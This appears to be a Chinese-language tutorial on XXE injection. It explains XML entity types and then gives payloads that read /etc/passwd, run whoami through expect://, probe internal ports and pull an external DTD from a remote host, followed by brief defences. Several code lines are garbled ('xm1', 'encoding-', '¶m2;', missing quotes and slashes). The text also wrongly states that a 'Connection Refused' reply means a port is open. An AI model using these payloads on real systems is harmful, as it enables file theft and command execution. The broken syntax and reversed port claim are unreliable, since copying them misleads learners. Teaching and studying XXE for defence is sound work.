 XXE漏洞即外部实体注入攻击（ XML External Entity）。
一、XML基础
XML（eXtensible Markup Language）是一种结构性标记语言，在格式上类似于HTML。可用来标记数据，定义数据类型，传输数
据。与HTML不同的是，XML的所有数据标签都没有被预定义，因此用户必须自行定义标签后才能使用。
一个XML文档包含XML声明，DTD文档类型定义及文档元素三个部分组成。
二、实体的分类
在XML文档中，“实体”可以被理解成变量。实体主要包括 命名实体 、字符实体、外部实体、参数实体。
1、命名实体
如：
1 <!ENTITY x "a">
2 <!ENTITY y "b">
上述代码定义了两个命名实体，一个名称为x，值为“a”；另一个名称为y，值为“b”。
如果引用这两个实体：
<root>&x;&y;</root>
即会替换成这两个实体的值“ab”。
2、字符实体
字符实体与HTML实体编码类似，可以用字符ASCII码的十进制或十六进制来表示，如小写字母a可以用a；或a；来表示。除此之外，XML
文档中还规定了一系列定义好的“字符引用”，使用特殊的字母组合来表示某些特殊字符，如“<”用“&lt; ;”表示等。
3、参数实体
参数实体多用于DTD和文档元素中，与一般实体相比，它以字符%开始，以字符;结束。只有在DTD文件中进行参数实体声明的时候才能
引用其他实体，XXE攻击经常结合利用参数实体进行数据回显。
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE root[
3
4 <!ENTITY % param1 "Hello">
5
6 <!ENTITY % param2 " ">
7
8 <!ENTITY % param3 "World">
9
10 <!ENTITY dtd SYSTEM "combine.dtd">
11
12 %dtd;
13 ]>
14 <root><foo>&content;</foo></root>
其中<!ENTITY dtd SYSTEM "combine.dtd">是XML引用外部实体DTD的方式。在外部combine.dtd文件中，通过<!ENTITY content
"%param1;¶m2;¶m3;">引用上述三个参数实体，并把这三个参数实体的内容拼合起来，然后将其命名为“content”内部实体。此时在XML
文档中引用这个内部实体，其输出的内容就会变为“Hello World”。
4、外部实体
外部实体可支持http、file、ftp、https、php等协议。XXE漏洞主要与外部实体有关。
外部实体声明格式为：
<!ENTITY 实体名称 SYSTEM "URI/URL">
三、XXE漏洞
1、XXE漏洞发生在哪里
任何可以上传XML文件的位置都有可能存在XXE漏洞。若没有对上传的XML文件进行过滤，可导致上传恶意文件。
2、怎么判断网站存在XXE漏洞
抓包：修改http请求，查看抓取的数据包中是否有提交XML文档，修改提交的XML文档再查看返回包响应，查看应用程序是否解析了修改
内容，如果解析了则有可能存在XXE漏洞。
3、XXE漏洞的危害
(1)任意文件读取
如果攻击者可以控制服务器解析的XML文档的内容，引入攻击者想要读取的文件内容作为外部实体，即可尝试读取任意的文件内容。如攻
击者构造如下的XML文档就会将/etc/passwd文件的内容引入进来并回显在页面中，造成敏感文件内容泄露。
1 <?xm1 version="1.0" encoding-"utf-8"?>
2 <!DOCTYPE ANY[
3 <!ENTITY xxe SYSTEM "file:///etc/passwd">
4 ]>
5 <x>&xxe;</x>
(2)执行系统命令
如果服务器环境中安装了某些特定的扩展，即可利用其造成任意命令执行，如攻击者构造如下的XML文档：
1 <?xml version="1.0" encoding-"utf-8"?>
2 <!DOCTYPE ANY [
3 <!ENTITY xxe SYSTEM "expect://whoami">
4 ]>
5 <x>&xxe;</x>
在安装expect扩展的PHP环境中，PHP解析上面的XML文档，即会执行whoami的系统命令，并将结果回显。
(3)探测内网接口
如果Web服务器的的执行环境在内网，则可以通过请求内网IP的某个端口来判断该IP 的相应端口是否开放，这可以通过直接引用外部实
体的方式引入要访问该端口的链接即可实现：
1 <? xm1 version="1.0" encoding="utf-8"?>
2 <! DOCTYPE ANY [
3 <! ENTITY xxe SYSTEM http://192.168.1.1:81/mark
4 ]>
5 <x>&xxe</x>
如果回显结果为“Connection Refused”，即可以判断该IP的81端口是开放的。
(4)攻击内网环境
服务器执行XML文档的环境本身在内网，因此XXE漏洞就类似于SSRF攻击，再结合内网中其他主机的漏洞，进一步进行内网渗透。
4、怎样构建XXE漏洞
（1）直接通过DTD外部实体声明
1 <!DOCTYPE a [
2 <!ENTITY a SYSTEM "file:///etc/passwd">
3 ]>
（2）通过DTD文档引入外部DTD文档，再引入外部实体声明
<! DOCTYPE a SYSTEM "http:/test.com/abc.dtd">
dtd文档内容：<!ENTITY b SYSTEM "file:///etc/passwd" >
（3）通过DTD文档引入外部实体声明
1 <!DOCTYPE a [
2 <!ENTITY % d SYSTEM "http:/test.com/abc.dtd">
3 %d;
4 ]>
dtd文档内容：<!ENTITY b SYSTEM "file:///etc/passwd" >
5、XXE漏洞的防御
●禁用外部实体的引入，比如：使用libxmldisableentity_loader（true）等方式。
●过滤如SYSTEM等敏感关键字，防止非正常、攻击性的外部实体引入操作。